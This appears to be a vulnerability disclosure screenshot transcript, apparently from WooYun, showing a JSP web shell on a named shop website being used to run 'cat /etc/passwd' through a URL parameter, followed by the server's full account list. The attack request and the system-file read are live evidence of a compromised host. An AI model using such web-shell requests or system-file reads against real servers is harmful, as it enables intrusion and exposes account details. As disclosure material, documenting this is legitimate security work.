 shop.ehuatai.com/zecmd/zecmd.jsp?comment=cat+%2Fetc%2Fpasswd
Send
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ident:x:98:98::/home/ident:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org